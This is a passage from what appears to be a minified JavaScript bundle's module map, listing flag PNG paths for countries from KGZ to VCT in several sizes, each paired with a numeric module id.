/flags-1x/KGZ_48x32.png":200585,"./flags-1x/KGZ_64x43.png":936603,"./flags-1x/KGZ_96x64.png":617699,"./flags-1x/KHM_128x86.png":257565,"./flags-1x/KHM_20x13.png":98634,"./flags-1x/KHM_32x21.png":544918,"./flags-1x/KHM_48x32.png":808927,"./flags-1x/KHM_64x43.png":448905,"./flags-1x/KHM_96x64.png":391505,"./flags-1x/KIR_128x86.png":646169,"./flags-1x/KIR_20x13.png":409670,"./flags-1x/KIR_32x21.png":214866,"./flags-1x/KIR_48x32.png":920275,"./flags-1x/KIR_64x43.png":281821,"./flags-1x/KIR_96x64.png":794773,"./flags-1x/KNA_128x86.png":858863,"./flags-1x/KNA_20x13.png":132536,"./flags-1x/KNA_32x21.png":992280,"./flags-1x/KNA_48x32.png":684261,"./flags-1x/KNA_64x43.png":589079,"./flags-1x/KNA_96x64.png":661727,"./flags-1x/KOR_128x86.png":609371,"./flags-1x/KOR_20x13.png":86260,"./flags-1x/KOR_32x21.png":494084,"./flags-1x/KOR_48x32.png":458137,"./flags-1x/KOR_64x43.png":203371,"./flags-1x/KOR_96x64.png":57843,"./flags-1x/KWT_128x86.png":864661,"./flags-1x/KWT_20x13.png":317010,"./flags-1x/KWT_32x21.png":978590,"./flags-1x/KWT_48x32.png":140791,"./flags-1x/KWT_64x43.png":34001,"./flags-1x/KWT_96x64.png":897769,"./flags-1x/LAO_128x86.png":855531,"./flags-1x/LAO_20x13.png":618372,"./flags-1x/LAO_32x21.png":187604,"./flags-1x/LAO_48x32.png":25257,"./flags-1x/LAO_64x43.png":243131,"./flags-1x/LAO_96x64.png":588547,"./flags-1x/LBN_128x86.png":189495,"./flags-1x/LBN_20x13.png":368112,"./flags-1x/LBN_32x21.png":946672,"./flags-1x/LBN_48x32.png":883725,"./flags-1x/LBN_64x43.png":589199,"./flags-1x/LBN_96x64.png":369607,"./flags-1x/LBR_128x86.png":392771,"./flags-1x/LBR_20x13.png":7052,"./flags-1x/LBR_32x21.png":227964,"./flags-1x/LBR_48x32.png":395649,"./flags-1x/LBR_64x43.png":662947,"./flags-1x/LBR_96x64.png":351483,"./flags-1x/LBY_128x86.png":492118,"./flags-1x/LBY_20x13.png":864091,"./flags-1x/LBY_32x21.png":651307,"./flags-1x/LBY_48x32.png":47522,"./flags-1x/LBY_64x43.png":365572,"./flags-1x/LBY_96x64.png":137036,"./flags-1x/LCA_128x86.png":351063,"./flags-1x/LCA_20x13.png":303248,"./flags-1x/LCA_32x21.png":769424,"./flags-1x/LCA_48x32.png":302509,"./flags-1x/LCA_64x43.png":256815,"./flags-1x/LCA_96x64.png":386855,"./flags-1x/LIE_128x86.png":879873,"./flags-1x/LIE_20x13.png":39134,"./flags-1x/LIE_32x21.png":192842,"./flags-1x/LIE_48x32.png":822363,"./flags-1x/LIE_64x43.png":984725,"./flags-1x/LIE_96x64.png":920477,"./flags-1x/LKA_128x86.png":153327,"./flags-1x/LKA_20x13.png":382456,"./flags-1x/LKA_32x21.png":242200,"./flags-1x/LKA_48x32.png":934181,"./flags-1x/LKA_64x43.png":838999,"./flags-1x/LKA_96x64.png":427999,"./flags-1x/LSO_128x86.png":479049,"./flags-1x/LSO_20x13.png":986806,"./flags-1x/LSO_32x21.png":429570,"./flags-1x/LSO_48x32.png":894403,"./flags-1x/LSO_64x43.png":797645,"./flags-1x/LSO_96x64.png":695941,"./flags-1x/LTU_128x86.png":61988,"./flags-1x/LTU_20x13.png":536829,"./flags-1x/LTU_32x21.png":441473,"./flags-1x/LTU_48x32.png":731292,"./flags-1x/LTU_64x43.png":86702,"./flags-1x/LTU_96x64.png":613366,"./flags-1x/LUX_128x86.png":239230,"./flags-1x/LUX_20x13.png":703667,"./flags-1x/LUX_32x21.png":850275,"./flags-1x/LUX_48x32.png":495786,"./flags-1x/LUX_64x43.png":940988,"./flags-1x/LUX_96x64.png":169236,"./flags-1x/LVA_128x86.png":405866,"./flags-1x/LVA_20x13.png":817071,"./flags-1x/LVA_32x21.png":683999,"./flags-1x/LVA_48x32.png":168542,"./flags-1x/LVA_64x43.png":492144,"./flags-1x/LVA_96x64.png":520184,"./flags-1x/MAC_128x86.png":929792,"./flags-1x/MAC_20x13.png":248121,"./flags-1x/MAC_32x21.png":433485,"./flags-1x/MAC_48x32.png":860416,"./flags-1x/MAC_64x43.png":552050,"./flags-1x/MAC_96x64.png":768714,"./flags-1x/MAF_128x86.png":73311,"./flags-1x/MAF_20x13.png":389032,"./flags-1x/MAF_32x21.png":812168,"./flags-1x/MAF_48x32.png":32981,"./flags-1x/MAF_64x43.png":938631,"./flags-1x/MAF_96x64.png":844879,"./flags-1x/MAR_128x86.png":791635,"./flags-1x/MAR_20x13.png":950044,"./flags-1x/MAR_32x21.png":663948,"./flags-1x/MAR_48x32.png":989137,"./flags-1x/MAR_64x43.png":434035,"./flags-1x/MAR_96x64.png":558603,"./flags-1x/MCO_128x86.png":969302,"./flags-1x/MCO_20x13.png":151771,"./flags-1x/MCO_32x21.png":938987,"./flags-1x/MCO_48x32.png":335202,"./flags-1x/MCO_64x43.png":653252,"./flags-1x/MCO_96x64.png":424716,"./flags-1x/MDA_128x86.png":620035,"./flags-1x/MDA_20x13.png":899724,"./flags-1x/MDA_32x21.png":636988,"./flags-1x/MDA_48x32.png":288321,"./flags-1x/MDA_64x43.png":71971,"./flags-1x/MDA_96x64.png":760507,"./flags-1x/MDG_128x86.png":993445,"./flags-1x/MDG_20x13.png":879906,"./flags-1x/MDG_32x21.png":899374,"./flags-1x/MDG_48x32.png":653639,"./flags-1x/MDG_64x43.png":100321,"./flags-1x/MDG_96x64.png":379065,"./flags-1x/MDV_128x86.png":405898,"./flags-1x/MDV_20x13.png":68623,"./flags-1x/MDV_32x21.png":314751,"./flags-1x/MDV_48x32.png":961278,"./flags-1x/MDV_64x43.png":955664,"./flags-1x/MDV_96x64.png":921048,"./flags-1x/MEX_128x86.png":57869,"./flags-1x/MEX_20x13.png":613626,"./flags-1x/MEX_32x21.png":454982,"./flags-1x/MEX_48x32.png":574159,"./flags-1x/MEX_64x43.png":615417,"./flags-1x/MEX_96x64.png":649793,"./flags-1x/MHL_128x86.png":895208,"./flags-1x/MHL_20x13.png":350833,"./flags-1x/MHL_32x21.png":27749,"./flags-1x/MHL_48x32.png":928936,"./flags-1x/MHL_64x43.png":636618,"./flags-1x/MHL_96x64.png":909810,"./flags-1x/MKD_128x86.png":241915,"./flags-1x/MKD_20x13.png":194196,"./flags-1x/MKD_32x21.png":265508,"./flags-1x/MKD_48x32.png":668921,"./flags-1x/MKD_64x43.png":881099,"./flags-1x/MKD_96x64.png":691923,"./flags-1x/MLI_128x86.png":891955,"./flags-1x/MLI_20x13.png":135676,"./flags-1x/MLI_32x21.png":223212,"./flags-1x/MLI_48x32.png":797489,"./flags-1x/MLI_64x43.png":63251,"./flags-1x/MLI_96x64.png":742891,"./flags-1x/MLT_128x86.png":73124,"./flags-1x/MLT_20x13.png":190333,"./flags-1x/MLT_32x21.png":94977,"./flags-1x/MLT_48x32.png":901148,"./flags-1x/MLT_64x43.png":740206,"./flags-1x/MLT_96x64.png":266870,"./flags-1x/MMR_128x86.png":511575,"./flags-1x/MMR_20x13.png":118480,"./flags-1x/MMR_32x21.png":428880,"./flags-1x/MMR_48x32.png":91565,"./flags-1x/MMR_64x43.png":198895,"./flags-1x/MMR_96x64.png":871463,"./flags-1x/MNE_128x86.png":770917,"./flags-1x/MNE_20x13.png":553634,"./flags-1x/MNE_32x21.png":208686,"./flags-1x/MNE_48x32.png":822279,"./flags-1x/MNE_64x43.png":480353,"./flags-1x/MNE_96x64.png":442297,"./flags-1x/MNG_128x86.png":980415,"./flags-1x/MNG_20x13.png":36040,"./flags-1x/MNG_32x21.png":54120,"./flags-1x/MNG_48x32.png":352309,"./flags-1x/MNG_64x43.png":785063,"./flags-1x/MNG_96x64.png":288751,"./flags-1x/MNP_128x86.png":647038,"./flags-1x/MNP_20x13.png":214771,"./flags-1x/MNP_32x21.png":938083,"./flags-1x/MNP_48x32.png":583594,"./flags-1x/MNP_64x43.png":957564,"./flags-1x/MNP_96x64.png":984788,"./flags-1x/MOZ_128x86.png":944177,"./flags-1x/MOZ_20x13.png":124174,"./flags-1x/MOZ_32x21.png":141754,"./flags-1x/MOZ_48x32.png":637771,"./flags-1x/MOZ_64x43.png":964165,"./flags-1x/MOZ_96x64.png":909645,"./flags-1x/MRT_128x86.png":898366,"./flags-1x/MRT_20x13.png":701939,"./flags-1x/MRT_32x21.png":425251,"./flags-1x/MRT_48x32.png":587114,"./flags-1x/MRT_64x43.png":444732,"./flags-1x/MRT_96x64.png":471956,"./flags-1x/MSR_128x86.png":56037,"./flags-1x/MSR_20x13.png":680290,"./flags-1x/MSR_32x21.png":335342,"./flags-1x/MSR_48x32.png":948935,"./flags-1x/MSR_64x43.png":607009,"./flags-1x/MSR_96x64.png":568953,"./flags-1x/MTQ_128x86.png":513731,"./flags-1x/MTQ_20x13.png":482124,"./flags-1x/MTQ_32x21.png":621244,"./flags-1x/MTQ_48x32.png":320577,"./flags-1x/MTQ_64x43.png":984995,"./flags-1x/MTQ_96x64.png":778939,"./flags-1x/MUS_128x86.png":342380,"./flags-1x/MUS_20x13.png":460789,"./flags-1x/MUS_32x21.png":61305,"./flags-1x/MUS_48x32.png":464068,"./flags-1x/MUS_64x43.png":202342,"./flags-1x/MUS_96x64.png":412446,"./flags-1x/MWI_128x86.png":694496,"./flags-1x/MWI_20x13.png":195481,"./flags-1x/MWI_32x21.png":438573,"./flags-1x/MWI_48x32.png":750112,"./flags-1x/MWI_64x43.png":923282,"./flags-1x/MWI_96x64.png":735786,"./flags-1x/MYS_128x86.png":869304,"./flags-1x/MYS_20x13.png":863489,"./flags-1x/MYS_32x21.png":879349,"./flags-1x/MYS_48x32.png":878136,"./flags-1x/MYS_64x43.png":184346,"./flags-1x/MYS_96x64.png":455746,"./flags-1x/MYT_128x86.png":571901,"./flags-1x/MYT_20x13.png":946666,"./flags-1x/MYT_32x21.png":115830,"./flags-1x/MYT_48x32.png":537087,"./flags-1x/MYT_64x43.png":476841,"./flags-1x/MYT_96x64.png":987377,"./flags-1x/NAM_128x86.png":445559,"./flags-1x/NAM_20x13.png":868272,"./flags-1x/NAM_32x21.png":670960,"./flags-1x/NAM_48x32.png":841357,"./flags-1x/NAM_64x43.png":279311,"./flags-1x/NAM_96x64.png":305799,"./flags-1x/NCL_128x86.png":451370,"./flags-1x/NCL_20x13.png":440303,"./flags-1x/NCL_32x21.png":307231,"./flags-1x/NCL_48x32.png":791774,"./flags-1x/NCL_64x43.png":115376,"./flags-1x/NCL_96x64.png":143416,"./flags-1x/NER_128x86.png":24898,"./flags-1x/NER_20x13.png":198007,"./flags-1x/NER_32x21.png":672391,"./flags-1x/NER_48x32.png":557494,"./flags-1x/NER_64x43.png":91e3,"./flags-1x/NER_96x64.png":925840,"./flags-1x/NFK_128x86.png":763762,"./flags-1x/NFK_20x13.png":130855,"./flags-1x/NFK_32x21.png":469047,"./flags-1x/NFK_48x32.png":380326,"./flags-1x/NFK_64x43.png":103272,"./flags-1x/NFK_96x64.png":675904,"./flags-1x/NGA_128x86.png":805285,"./flags-1x/NGA_20x13.png":523362,"./flags-1x/NGA_32x21.png":662062,"./flags-1x/NGA_48x32.png":792007,"./flags-1x/NGA_64x43.png":450081,"./flags-1x/NGA_96x64.png":412025,"./flags-1x/NIC_128x86.png":722129,"./flags-1x/NIC_20x13.png":804270,"./flags-1x/NIC_32x21.png":280730,"./flags-1x/NIC_48x32.png":655339,"./flags-1x/NIC_64x43.png":293,"./flags-1x/NIC_96x64.png":279917,"./flags-1x/NIU_128x86.png":595095,"./flags-1x/NIU_20x13.png":799824,"./flags-1x/NIU_32x21.png":266e3,"./flags-1x/NIU_48x32.png":799085,"./flags-1x/NIU_64x43.png":753391,"./flags-1x/NIU_96x64.png":883431,"./flags-1x/NLD_128x86.png":475341,"./flags-1x/NLD_20x13.png":991162,"./flags-1x/NLD_32x21.png":761286,"./flags-1x/NLD_48x32.png":549839,"./flags-1x/NLD_64x43.png":450425,"./flags-1x/NLD_96x64.png":498625,"./flags-1x/NOR_128x86.png":498212,"./flags-1x/NOR_20x13.png":82621,"./flags-1x/NOR_32x21.png":563969,"./flags-1x/NOR_48x32.png":451932,"./flags-1x/NOR_64x43.png":502894,"./flags-1x/NOR_96x64.png":910326,"./flags-1x/NPL_128x86.png":288673,"./flags-1x/NPL_20x13.png":903870,"./flags-1x/NPL_32x21.png":141866,"./flags-1x/NPL_48x32.png":260539,"./flags-1x/NPL_64x43.png":552629,"./flags-1x/NPL_96x64.png":617341,"./flags-1x/NRU_128x86.png":671044,"./flags-1x/NRU_20x13.png":104413,"./flags-1x/NRU_32x21.png":908513,"./flags-1x/NRU_48x32.png":42108,"./flags-1x/NRU_64x43.png":407566,"./flags-1x/NRU_96x64.png":132566,"./flags-1x/NZL_128x86.png":444151,"./flags-1x/NZL_20x13.png":259760,"./flags-1x/NZL_32x21.png":62448,"./flags-1x/NZL_48x32.png":232845,"./flags-1x/NZL_64x43.png":670799,"./flags-1x/NZL_96x64.png":697287,"./flags-1x/OMN_128x86.png":110277,"./flags-1x/OMN_20x13.png":850050,"./flags-1x/OMN_32x21.png":312334,"./flags-1x/OMN_48x32.png":246823,"./flags-1x/OMN_64x43.png":602561,"./flags-1x/OMN_96x64.png":620505,"./flags-1x/PAK_128x86.png":592531,"./flags-1x/PAK_20x13.png":941660,"./flags-1x/PAK_32x21.png":113036,"./flags-1x/PAK_48x32.png":498577,"./flags-1x/PAK_64x43.png":790451,"./flags-1x/PAK_96x64.png":478987,"./flags-1x/PAN_128x86.png":853740,"./flags-1x/PAN_20x13.png":109557,"./flags-1x/PAN_32x21.png":557049,"./flags-1x/PAN_48x32.png":147012,"./flags-1x/PAN_64x43.png":52134,"./flags-1x/PAN_96x64.png":95390,"./flags-1x/PCN_128x86.png":41010,"./flags-1x/PCN_20x13.png":819239,"./flags-1x/PCN_32x21.png":852983,"./flags-1x/PCN_48x32.png":280614,"./flags-1x/PCN_64x43.png":791656,"./flags-1x/PCN_96x64.png":646912,"./flags-1x/PER_128x86.png":100940,"./flags-1x/PER_20x13.png":594069,"./flags-1x/PER_32x21.png":274905,"./flags-1x/PER_48x32.png":278436,"./flags-1x/PER_64x43.png":683718,"./flags-1x/PER_96x64.png":625214,"./flags-1x/PHL_128x86.png":25383,"./flags-1x/PHL_20x13.png":230624,"./flags-1x/PHL_32x21.png":716512,"./flags-1x/PHL_48x32.png":894141,"./flags-1x/PHL_64x43.png":573823,"./flags-1x/PHL_96x64.png":480951,"./flags-1x/PLW_128x86.png":600934,"./flags-1x/PLW_20x13.png":964331,"./flags-1x/PLW_32x21.png":419771,"./flags-1x/PLW_48x32.png":9778,"./flags-1x/PLW_64x43.png":658772,"./flags-1x/PLW_96x64.png":705820,"./flags-1x/PNG_128x86.png":904484,"./flags-1x/PNG_20x13.png":823869,"./flags-1x/PNG_32x21.png":728513,"./flags-1x/PNG_48x32.png":534684,"./flags-1x/PNG_64x43.png":373742,"./flags-1x/PNG_96x64.png":900406,"./flags-1x/POL_128x86.png":365272,"./flags-1x/POL_20x13.png":89697,"./flags-1x/POL_32x21.png":290005,"./flags-1x/POL_48x32.png":81048,"./flags-1x/POL_64x43.png":342394,"./flags-1x/POL_96x64.png":214050,"./flags-1x/PRI_128x86.png":594546,"./flags-1x/PRI_20x13.png":434151,"./flags-1x/PRI_32x21.png":772343,"./flags-1x/PRI_48x32.png":683622,"./flags-1x/PRI_64x43.png":406568,"./flags-1x/PRI_96x64.png":979200,"./flags-1x/PRK_128x86.png":739924,"./flags-1x/PRK_20x13.png":473389,"./flags-1x/PRK_32x21.png":169649,"./flags-1x/PRK_48x32.png":8140,"./flags-1x/PRK_64x43.png":736414,"./flags-1x/PRK_96x64.png":172774,"./flags-1x/PRT_128x86.png":529961,"./flags-1x/PRT_20x13.png":791382,"./flags-1x/PRT_32x21.png":62626,"./flags-1x/PRT_48x32.png":205923,"./flags-1x/PRT_64x43.png":58989,"./flags-1x/PRT_96x64.png":258597,"./flags-1x/PRY_128x86.png":539010,"./flags-1x/PRY_20x13.png":274935,"./flags-1x/PRY_32x21.png":477063,"./flags-1x/PRY_48x32.png":481398,"./flags-1x/PRY_64x43.png":155576,"./flags-1x/PRY_96x64.png":460240,"./flags-1x/PSE_128x86.png":845567,"./flags-1x/PSE_20x13.png":309064,"./flags-1x/PSE_32x21.png":327144,"./flags-1x/PSE_48x32.png":625333,"./flags-1x/PSE_64x43.png":58087,"./flags-1x/PSE_96x64.png":561775,"./flags-1x/PYF_128x86.png":858012,"./flags-1x/PYF_20x13.png":306213,"./flags-1x/PYF_32x21.png":214249,"./flags-1x/PYF_48x32.png":368500,"./flags-1x/PYF_64x43.png":347926,"./flags-1x/PYF_96x64.png":781710,"./flags-1x/QAT_128x86.png":416713,"./flags-1x/QAT_20x13.png":65014,"./flags-1x/QAT_32x21.png":555394,"./flags-1x/QAT_48x32.png":125635,"./flags-1x/QAT_64x43.png":359501,"./flags-1x/QAT_96x64.png":279237,"./flags-1x/REU_128x86.png":513287,"./flags-1x/REU_20x13.png":526656,"./flags-1x/REU_32x21.png":752640,"./flags-1x/REU_48x32.png":558301,"./flags-1x/REU_64x43.png":40991,"./flags-1x/REU_96x64.png":3927,"./flags-1x/ROU_128x86.png":363741,"./flags-1x/ROU_20x13.png":207882,"./flags-1x/ROU_32x21.png":688342,"./flags-1x/ROU_48x32.png":93023,"./flags-1x/ROU_64x43.png":558153,"./flags-1x/ROU_96x64.png":344977,"./flags-1x/RUS_128x86.png":800833,"./flags-1x/RUS_20x13.png":148190,"./flags-1x/RUS_32x21.png":974026,"./flags-1x/RUS_48x32.png":354715,"./flags-1x/RUS_64x43.png":800085,"./flags-1x/RUS_96x64.png":854685,"./flags-1x/RWA_128x86.png":847321,"./flags-1x/RWA_20x13.png":607878,"./flags-1x/RWA_32x21.png":413074,"./flags-1x/RWA_48x32.png":602131,"./flags-1x/RWA_64x43.png":963677,"./flags-1x/RWA_96x64.png":992981,"./flags-1x/SAU_128x86.png":882220,"./flags-1x/SAU_20x13.png":180853,"./flags-1x/SAU_32x21.png":628345,"./flags-1x/SAU_48x32.png":734660,"./flags-1x/SAU_64x43.png":639782,"./flags-1x/SAU_96x64.png":166686,"./flags-1x/SDN_128x86.png":238800,"./flags-1x/SDN_20x13.png":256585,"./flags-1x/SDN_32x21.png":592221,"./flags-1x/SDN_48x32.png":996176,"./flags-1x/SDN_64x43.png":27074,"./flags-1x/SDN_96x64.png":318874,"./flags-1x/SEN_128x86.png":444617,"./flags-1x/SEN_20x13.png":806070,"./flags-1x/SEN_32x21.png":812802,"./flags-1x/SEN_48x32.png":383043,"./flags-1x/SEN_64x43.png":616909,"./flags-1x/SEN_96x64.png":536645,"./flags-1x/SGP_128x86.png":464609,"./flags-1x/SGP_20x13.png":604542,"./flags-1x/SGP_32x21.png":54442,"./flags-1x/SGP_48x32.png":771259,"./flags-1x/SGP_64x43.png":393973,"./flags-1x/SGP_96x64.png":424509,"./flags-1x/SGS_128x86.png":796728,"./flags-1x/SGS_20x13.png":363649,"./flags-1x/SGS_32x21.png":379509,"./flags-1x/SGS_48x32.png":378296,"./flags-1x/SGS_64x43.png":684506,"./flags-1x/SGS_96x64.png":439554,"./flags-1x/SHN_128x86.png":787244,"./flags-1x/SHN_20x13.png":84085,"./flags-1x/SHN_32x21.png":200953,"./flags-1x/SHN_48x32.png":87364,"./flags-1x/SHN_64x43.png":825638,"./flags-1x/SHN_96x64.png":35742,"./flags-1x/SJM_128x86.png":589943,"./flags-1x/SJM_20x13.png":885872,"./flags-1x/SJM_32x21.png":688560,"./flags-1x/SJM_48x32.png":858957,"./flags-1x/SJM_64x43.png":296911,"./flags-1x/SJM_96x64.png":323399,"./flags-1x/SLB_128x86.png":682588,"./flags-1x/SLB_20x13.png":133797,"./flags-1x/SLB_32x21.png":605801,"./flags-1x/SLB_48x32.png":492532,"./flags-1x/SLB_64x43.png":141334,"./flags-1x/SLB_96x64.png":482446,"./flags-1x/SLE_128x86.png":809769,"./flags-1x/SLE_20x13.png":349846,"./flags-1x/SLE_32x21.png":621090,"./flags-1x/SLE_48x32.png":280739,"./flags-1x/SLE_64x43.png":133805,"./flags-1x/SLE_96x64.png":333413,"./flags-1x/SLV_128x86.png":955088,"./flags-1x/SLV_20x13.png":738441,"./flags-1x/SLV_32x21.png":74077,"./flags-1x/SLV_48x32.png":478032,"./flags-1x/SLV_64x43.png":508930,"./flags-1x/SLV_96x64.png":800730,"./flags-1x/SMR_128x86.png":467109,"./flags-1x/SMR_20x13.png":180450,"./flags-1x/SMR_32x21.png":319150,"./flags-1x/SMR_48x32.png":932743,"./flags-1x/SMR_64x43.png":107169,"./flags-1x/SMR_96x64.png":552761,"./flags-1x/SOM_128x86.png":683730,"./flags-1x/SOM_20x13.png":36167,"./flags-1x/SOM_32x21.png":432279,"./flags-1x/SOM_48x32.png":996934,"./flags-1x/SOM_64x43.png":970632,"./flags-1x/SOM_96x64.png":783520,"./flags-1x/SPM_128x86.png":602125,"./flags-1x/SPM_20x13.png":126586,"./flags-1x/SPM_32x21.png":413062,"./flags-1x/SPM_48x32.png":685263,"./flags-1x/SPM_64x43.png":585849,"./flags-1x/SPM_96x64.png":634049,"./flags-1x/SRB_128x86.png":329542,"./flags-1x/SRB_20x13.png":448011,"./flags-1x/SRB_32x21.png":259739,"./flags-1x/SRB_48x32.png":71890,"./flags-1x/SRB_64x43.png":257844,"./flags-1x/SRB_96x64.png":794812,"./flags-1x/SSD_128x86.png":432401,"./flags-1x/SSD_20x13.png":224878,"./flags-1x/SSD_32x21.png":384538,"./flags-1x/SSD_48x32.png":592299,"./flags-1x/SSD_64x43.png":104101,"./flags-1x/SSD_96x64.png":841197,"./flags-1x/STP_128x86.png":335602,"./flags-1x/STP_20x13.png":42855,"./flags-1x/STP_32x21.png":76599,"./flags-1x/STP_48x32.png":504230,"./flags-1x/STP_64x43.png":15272,"./flags-1x/STP_96x64.png":870528,"./flags-1x/SUR_128x86.png":485133,"./flags-1x/SUR_20x13.png":871098,"./flags-1x/SUR_32x21.png":712454,"./flags-1x/SUR_48x32.png":831631,"./flags-1x/SUR_64x43.png":872889,"./flags-1x/SUR_96x64.png":907265,"./flags-1x/SVK_128x86.png":617901,"./flags-1x/SVK_20x13.png":66010,"./flags-1x/SVK_32x21.png":373990,"./flags-1x/SVK_48x32.png":825135,"./flags-1x/SVK_64x43.png":792345,"./flags-1x/SVK_96x64.png":33313,"./flags-1x/SVN_128x86.png":811318,"./flags-1x/SVN_20x13.png":457083,"./flags-1x/SVN_32x21.png":175435,"./flags-1x/SVN_48x32.png":828098,"./flags-1x/SVN_64x43.png":613028,"./flags-1x/SVN_96x64.png":128172,"./flags-1x/SWE_128x86.png":285650,"./flags-1x/SWE_20x13.png":641287,"./flags-1x/SWE_32x21.png":635543,"./flags-1x/SWE_48x32.png":166022,"./flags-1x/SWE_64x43.png":927816,"./flags-1x/SWE_96x64.png":719264,"./flags-1x/SWZ_128x86.png":687395,"./flags-1x/SWZ_20x13.png":649324,"./flags-1x/SWZ_32x21.png":7580,"./flags-1x/SWZ_48x32.png":551265,"./flags-1x/SWZ_64x43.png":89539,"./flags-1x/SWZ_96x64.png":682075,"./flags-1x/SXM_128x86.png":702533,"./flags-1x/SXM_20x13.png":805762,"./flags-1x/SXM_32x21.png":751694,"./flags-1x/SXM_48x32.png":202535,"./flags-1x/SXM_64x43.png":558273,"./flags-1x/SXM_96x64.png":59865,"./flags-1x/SYC_128x86.png":414374,"./flags-1x/SYC_20x13.png":435947,"./flags-1x/SYC_32x21.png":891387,"./flags-1x/SYC_48x32.png":481394,"./flags-1x/SYC_64x43.png":130388,"./flags-1x/SYC_96x64.png":177436,"./flags-1x/SYR_128x86.png":699921,"./flags-1x/SYR_20x13.png":985710,"./flags-1x/SYR_32x21.png":145370,"./flags-1x/SYR_48x32.png":353131,"./flags-1x/SYR_64x43.png":864933,"./flags-1x/SYR_96x64.png":602029,"./flags-1x/TCA_128x86.png":859983,"./flags-1x/TCA_20x13.png":658456,"./flags-1x/TCA_32x21.png":441976,"./flags-1x/TCA_48x32.png":650757,"./flags-1x/TCA_64x43.png":193463,"./flags-1x/TCA_96x64.png":836159,"./flags-1x/TCD_128x86.png":33328,"./flags-1x/TCD_20x13.png":922665,"./flags-1x/TCD_32x21.png":338173,"./flags-1x/TCD_48x32.png":925872,"./flags-1x/TCD_64x43.png":342754,"./flags-1x/TCD_96x64.png":771002,"./flags-1x/TGO_128x86.png":817669,"./flags-1x/TGO_20x13.png":288898,"./flags-1x/TGO_32x21.png":502350,"./flags-1x/TGO_48x32.png":236199,"./flags-1x/TGO_64x43.png":618113,"./flags-1x/TGO_96x64.png":93529,"./flags-1x/THA_128x86.png":965708,"./flags-1x/THA_20x13.png":74709,"./flags-1x/THA_32x21.png":979673,"./flags-1x/THA_48x32.png":406500,"./flags-1x/THA_64x43.png":45510,"./flags-1x/THA_96x64.png":589502,"./flags-1x/TJK_128x86.png":488856,"./flags-1x/TJK_20x13.png":840289,"./flags-1x/TJK_32x21.png":111829,"./flags-1x/TJK_48x32.png":408344,"./flags-1x/TJK_64x43.png":365242,"./flags-1x/TJK_96x64.png":567522,"./flags-1x/TKL_128x86.png":755792,"./flags-1x/TKL_20x13.png":880393,"./flags-1x/TKL_32x21.png":625885,"./flags-1x/TKL_48x32.png":699216,"./flags-1x/TKL_64x43.png":167234,"./flags-1x/TKL_96x64.png":459034,"./flags-1x/TKM_128x86.png":365171,"./flags-1x/TKM_20x13.png":372924,"./flags-1x/TKM_32x21.png":460460,"./flags-1x/TKM_48x32.png":34737,"./flags-1x/TKM_64x43.png":300499,"./flags-1x/TKM_96x64.png":980139,"./flags-1x/TLS_128x86.png":357894,"./flags-1x/TLS_20x13.png":61963,"./flags-1x/TLS_32x21.png":873691,"./flags-1x/TLS_48x32.png":169490,"./flags-1x/TLS_64x43.png":871796,"./flags-1x/TLS_96x64.png":408764,"./flags-1x/TON_128x86.png":436338,"./flags-1x/TON_20x13.png":519719,"./flags-1x/TON_32x21.png":857911,"./flags-1x/TON_48x32.png":769190,"./flags-1x/TON_64x43.png":975784,"./flags-1x/TON_96x64.png":64768,"./flags-1x/TTO_128x86.png":434930,"./flags-1x/TTO_20x13.png":911207,"./flags-1x/TTO_32x21.png":249399,"./flags-1x/TTO_48x32.png":160678,"./flags-1x/TTO_64x43.png":367272,"./flags-1x/TTO_96x64.png":456256,"./flags-1x/TUN_128x86.png":402020,"./flags-1x/TUN_20x13.png":344829,"./flags-1x/TUN_32x21.png":309825,"./flags-1x/TUN_48x32.png":714140,"./flags-1x/TUN_64x43.png":765102,"./flags-1x/TUN_96x64.png":172534,"./flags-1x/TUR_128x86.png":481872,"./flags-1x/TUR_20x13.png":501193,"./flags-1x/TUR_32x21.png":836829,"./flags-1x/TUR_48x32.png":240784,"./flags-1x/TUR_64x43.png":271682,"./flags-1x/TUR_96x64.png":563482,"./flags-1x/TUV_128x86.png":680588,"./flags-1x/TUV_20x13.png":948053,"./flags-1x/TUV_32x21.png":853017,"./flags-1x/TUV_48x32.png":279844,"./flags-1x/TUV_64x43.png":402502,"./flags-1x/TUV_96x64.png":462846,"./flags-1x/TWN_128x86.png":395146,"./flags-1x/TWN_20x13.png":336847,"./flags-1x/TWN_32x21.png":582975,"./flags-1x/TWN_48x32.png":229502,"./flags-1x/TWN_64x43.png":223888,"./flags-1x/TWN_96x64.png":189272,"./flags-1x/TZA_128x86.png":194158,"./flags-1x/TZA_20x13.png":77731,"./flags-1x/TZA_32x21.png":498707,"./flags-1x/TZA_48x32.png":747226,"./flags-1x/TZA_64x43.png":415468,"./flags-1x/TZA_96x64.png":251972,"./flags-1x/UGA_128x86.png":823152,"./flags-1x/UGA_20x13.png":960809,"./flags-1x/UGA_32x21.png":878845,"./flags-1x/UGA_48x32.png":916016,"./flags-1x/UGA_64x43.png":931042,"./flags-1x/UGA_96x64.png":65594,"./flags-1x/UKR_128x86.png":266421,"./flags-1x/UKR_20x13.png":818,"./flags-1x/UKR_32x21.png":7230,"./flags-1x/UKR_48x32.png":452503,"./flags-1x/UKR_64x43.png":812785,"./flags-1x/UKR_96x64.png":666697,"./flags-1x/UMI_128x86.png":12562,"./flags-1x/UMI_20x13.png":255815,"./flags-1x/UMI_32x21.png":651927,"./flags-1x/UMI_48x32.png":216582,"./flags-1x/UMI_64x43.png":190280,"./flags-1x/UMI_96x64.png":3168,"./flags-1x/URY_128x86.png":119557,"./flags-1x/URY_20x13.png":19458,"./flags-1x/URY_32x21.png":232910,"./flags-1x/URY_48x32.png":450407,"./flags-1x/URY_64x43.png":348673,"./flags-1x/URY_96x64.png":824089,"./flags-1x/USA_128x86.png":546916,"./flags-1x/USA_20x13.png":757821,"./flags-1x/USA_32x21.png":662465,"./flags-1x/USA_48x32.png":952284,"./flags-1x/USA_64x43.png":307694,"./flags-1x/USA_96x64.png":834358,"./flags-1x/UZB_128x86.png":535036,"./flags-1x/UZB_20x13.png":710469,"./flags-1x/UZB_32x21.png":489865,"./flags-1x/UZB_48x32.png":328340,"./flags-1x/UZB_64x43.png":569142,"./flags-1x/UZB_96x64.png":530158,"./flags-1x/VAT_128x86.png":132436,"./flags-1x/VAT_20x13.png":209709,"./flags-1x/VAT_32x21.png":35569,"./flags-1x/VAT_48x32.png":484556,"./flags-1x/VAT_64x43.png":226654,"./flags-1x/VAT_96x64.png":120486,"./flags-1x/VCT_128x86.png":513402,"./flags-1x/VCT_20x13.png":170047,"./flags-1x/VCT_32x21.png":602863,"./flags-1x/VCT_48x32.png":823790,"./flags-1x/VCT_64x43.png":21